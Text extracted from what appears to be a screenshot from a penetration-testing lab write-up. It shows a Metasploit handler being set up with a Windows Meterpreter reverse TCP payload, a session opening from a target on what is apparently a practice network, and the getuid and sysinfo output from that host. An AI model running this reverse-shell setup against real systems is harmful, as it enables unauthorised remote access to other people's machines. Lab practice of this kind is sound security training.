 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 4242
lport ⇒ 4242
msf5 exploit(multi/handler) > set LHOST tun0
LHOST ⇒ tun0
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.29.8:4242
[*] Sending stage (180291 bytes) to 10.200.32.222
[*] Meterpreter session 1 opened (10.50.29.8:4242 → 10.200.32.222:51420) at 2020-09-23 06:10:12 -0400
meterpreter > getuid
Server username: THROWBACK-WS01\B J
meterpreter > sysinfo
Computer : THROWBACK-WS01
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : THROWBACK
Logged On Users : 10
Meterpreter : x86/windows
meterpreter >